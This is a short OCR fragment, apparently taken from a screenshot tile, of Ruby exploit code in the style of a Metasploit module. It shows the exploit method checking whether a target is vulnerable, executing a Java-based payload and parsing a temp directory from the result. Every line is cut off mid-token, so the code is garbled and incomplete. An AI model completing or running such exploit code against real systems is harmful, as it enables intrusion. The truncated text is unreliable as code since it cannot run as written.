
    end
    result
  end
  def exploit
    print_status("#{peer
    unless vulnerable?
      fail_with(Failure:
    end
    print_status("#{peer
    res = execute(java_t
    tmp_dir = parse_resu
    if tmp_dir.nil?
      fail_with(Failure:
    else
      print_good("#{peer
    end